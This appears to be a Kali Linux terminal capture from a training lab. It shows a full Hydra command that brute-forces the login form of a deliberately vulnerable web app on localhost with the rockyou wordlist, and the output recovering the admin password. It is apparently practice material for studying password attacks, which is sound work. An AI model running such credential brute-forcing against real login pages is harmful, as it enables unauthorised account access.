 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 42001 http-get-form "/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=b988ef1f3e436067844f140433cb8d
de; security=low:F=Username and/or password incorrect." -t 4 -f -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 04:19:38
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries
per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&
Login=Login:H=Cookie\: PHPSESSID=b988ef1f3e436067844f140433cb8dde; security=low:F=Username and/or passwo
rd incorrect.
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344398 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344398 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344398 [child 2] (0/0)
[42001][http-get-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 04:19:39

┌──(kali㉿kali)-[~]
└─$